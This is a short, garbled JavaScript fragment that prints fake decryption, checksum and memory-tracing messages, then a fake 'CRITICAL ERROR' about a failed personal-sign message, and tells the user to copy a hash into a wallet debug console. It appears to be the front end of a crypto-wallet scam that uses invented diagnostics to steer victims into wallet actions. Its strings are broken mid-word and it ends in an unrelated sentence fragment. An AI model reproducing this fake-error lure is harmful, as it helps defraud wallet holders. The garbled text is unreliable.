
  console.log("%c[DECRYPTING] signature
_hex...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] contrac
t_logic...", "color:#9ca3af;");

  console.log("%c[TRACING] memory_buffe
r...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xf
075244c inside Failed to parse personal 
sign message:");

  console.error("CRITICAL ERROR: Manual 
patch required for Failed to parse pers
onal sign message:");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b9
81;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Understanding the transaction lifecycle helps in